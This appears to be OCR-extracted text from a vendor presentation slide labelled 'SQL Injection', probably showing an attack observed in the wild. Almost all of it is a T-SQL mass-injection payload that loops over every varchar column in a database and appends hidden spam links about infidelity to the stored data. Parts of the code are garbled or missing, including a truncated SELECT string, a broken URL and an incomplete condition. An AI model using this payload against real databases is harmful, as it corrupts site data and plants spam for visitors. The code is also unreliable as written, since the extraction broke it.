 SQL Injection
Akamai
declare @c cursor;
declare @d varchar(4000);
set @c=cursor for select update [ '+TABLE_NAME+' ] set [ '+COLUMN_NAME+' ]=[ '+COLUMN_NAME+' ]+
case ABS(CHECKSUM(NewId()))%7
<div style="display:none">married affairs sites
<a href="htt /whydowomencheatontheirhusbands.aspx">' +
case ABS(CHECKSUM(NewId()))%3
when 0
then ''why husbands cheat''
when 1
then ''I cheated on my boyfriend''
else ''when your husband cheats''
end +''</a> letter to husband who cheated</div>''
else '' '' end
FROM sysindexes AS i INNER JOIN sysobjects AS o ON i.id=o.id INNER JOIN INFORMATION_SCHEMA.COLUMNS ON o.NAME=TABLE_NAME
WHERE(indid=0 or indid=1) and DATA_TYPE like '%varchar' and(CHARACTER_MAXIMUM_LENGTH=-1 or CHARACTER_MAXIMUM_LENGTH= );
open @c;
fetch next from @c into @d;
while @@FETCH_STATUS=0 begin exec (@d);
fetch next from @c into @d;
FASTER FORWARD™